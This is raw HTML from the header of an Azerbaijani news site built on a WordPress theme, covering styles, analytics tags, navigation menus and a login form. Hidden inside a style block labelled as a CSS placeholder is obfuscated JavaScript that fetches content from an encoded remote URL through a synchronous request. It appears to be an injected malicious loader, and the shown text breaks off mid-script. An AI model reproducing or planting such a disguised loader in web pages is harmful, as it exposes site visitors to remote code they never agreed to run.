a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-27543 single-format-standard wp-theme-Newspaper td-standard-pack azrbaycan-polisi-klbcrd-postlar-qurub global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Şənbə, Yanvar 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
